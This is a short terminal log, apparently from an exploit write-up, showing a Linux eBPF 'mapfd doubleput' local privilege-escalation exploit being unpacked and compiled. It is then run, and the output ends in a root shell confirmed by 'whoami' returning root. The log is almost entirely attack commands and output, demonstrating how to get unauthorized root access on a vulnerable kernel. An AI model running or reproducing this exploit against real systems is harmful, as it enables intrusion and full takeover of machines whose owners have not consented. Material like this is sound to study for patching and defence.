 $ cd 39772
$ ls
crasher.tar
exploit.tar
$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./hello
fuse: missing mountpoint parameter
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root
^[a